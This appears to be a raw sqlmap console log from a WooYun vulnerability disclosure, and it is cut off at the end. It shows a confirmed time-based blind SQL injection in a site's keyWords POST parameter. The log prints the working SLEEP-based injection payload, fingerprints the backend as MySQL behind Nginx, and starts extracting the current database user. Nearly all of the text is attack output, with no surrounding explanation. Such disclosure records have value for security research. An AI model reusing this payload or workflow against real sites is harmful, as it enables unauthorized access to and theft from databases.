 [10:56:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyWords (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keyWords=111111') AND (SELECT * FROM (SELECT(SLEEP(5)))MvBx) AND ('
pLZV'='pLZV
---
[10:56:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[10:56:18] [INFO] fetching current user
[10:56:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:56:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:57:24] [INFO] adjusting time delay to 1 second due to good response times
root@lo
www.wooyun.org